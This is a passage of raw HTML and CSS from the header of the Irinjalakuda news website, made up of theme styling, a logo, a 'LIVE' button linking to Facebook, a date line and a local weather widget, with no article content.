<style>body .tdi_19{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_20 .tdm-btn-text,body .tdi_20 i{color:#ffffff}body .tdi_20 svg{fill:#ffffff;fill:#ffffff}body .tdi_20 svg *{fill:inherit;fill:inherit}body .tdi_20 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_20:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover svg{fill:var(--accent-color-1)}body .tdi_20:hover svg *{fill:inherit}.tdi_20 svg{width:24px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 svg{width:20px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_20 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_20 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_21 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21"     >
<style>@media (max-width:767px){.tdi_21{margin-left:15px!important}}</style>
<style>.tdi_21 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_22{background-color:var(--accent-color-1)}body .tdi_22:before{background-color:var(--accent-color-2)}.tdi_22{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_22,.tdi_22:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_22 " ><span class="tdm-btn-text">LIVE</span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-15px;margin-right:-15px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_26{position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:-5px!important;margin-left:-5px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_25_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:32%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_28{width:34%!important}}.tdi_28{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_30 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30>.vc_column_inner,.tdi_30>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-right:-500px!important;padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{max-width:170%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:170%!important;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="https://irinjalakuda.com/wp-content/uploads/2025/05/Irinjalakuda_logo-PNG-update-1.png" alt="Logo"  title=""  width="1516" height="368" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{margin-left:100px!important;padding-left:100px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-left:25px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:6px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-head-date-txt{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Sunday, January 18, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-2px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_37 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#ffffff}.tdi_37 .tdb-weather-deg-wrap{color:#ffffff}.tdi_37 .tdb-weather-unit{color:#ffffff;font-family:var(--global-font-1)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-city{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-deg{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td-icons{font-size:16px;margin-right:4px}.tdi_37 .tdb-weather-deg{font-size:13px!important}.tdi_37 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_37 .tdb-weather-unit{letter-spacing:0px!important}.tdi_37 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons scattered-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">21.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Irinjālakuda</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline;flex-grow:1}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{padding-top:25px!important;padding-left:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:0px!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_43{border-style:inherit!important;border-color:#888888!important;border-width:0px 0px 0px 200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li{margin-right:15px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:15px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 2px;color:#ffffff}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li{margin-right:12px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:12px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li{margin-right:10px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:10px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:36px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
